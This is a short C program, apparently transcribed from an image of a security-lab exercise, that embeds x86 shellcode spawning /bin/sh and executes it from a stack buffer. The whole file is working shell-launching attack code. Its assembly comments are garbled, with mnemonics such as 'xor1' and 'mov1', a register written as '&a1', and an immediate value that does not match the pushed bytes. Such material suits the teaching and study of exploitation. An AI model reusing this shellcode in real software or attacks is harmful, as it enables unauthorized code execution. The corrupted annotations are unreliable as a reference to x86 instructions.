 /* call_shellcode.c */
/* A program that launches a shell using shellcode */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char code[]=
"\x31\xc0" /* Line 1: xor1 %eax,%eax */
"\x50" /* Line 2: push1 %eax */
"\x68""//sh" /* Line 3: push1 $0x68132f2f */
"\x68""/bin" /* Line 4: push1 $0x6e69622f */
"\x89\xe3" /* Line 5: mov1 %esp,%ebx */
"\x50" /* Line 6: push1 %eax */
"\x53" /* Line 7: push1 %ebx */
"\x89\xe1" /* Line 8: mov1 %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,&a1 */
"\xcd\x80" /* Line 11: int $0x80 */
;
int main(int argc,char **argv)
{
char buf[sizeof(code)];
strcpy(buf,code);
((void(*)())buf)();
return 0;
}